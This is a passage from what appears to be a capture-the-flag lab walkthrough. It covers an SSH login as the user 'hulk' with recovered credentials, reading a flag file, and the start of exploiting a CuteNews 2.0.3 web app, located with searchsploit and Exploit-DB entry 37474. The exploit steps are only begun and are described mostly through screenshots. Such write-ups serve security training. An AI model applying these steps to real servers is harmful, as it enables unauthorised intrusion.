

Now, we just have credential about hulk user and password.

Let’s login as hulk.

ssh hulk@target_IP



Find file in hulk’s home directory. We found flag.txt file and show detail by cat command.



**Web Application Hacking**

Connected to http service on port 80 and choose folder cutenews.



Now, we can view the webpage.



We tried research about cutenews version 2.0.3 on internet and we found exploit file. We can used following command on kali machine for search about CMS or anything.

searchsploit cutenews 2.0.3



Show detail file 37474.txt following command.

cat /usr/share/exploitdb/exploits/php/webapps/37474.txt



This file show exploit step cutenews version 2.0.3 in 5 steps. Fisrt singup new user and login in second step.



Insert detail in textbox.

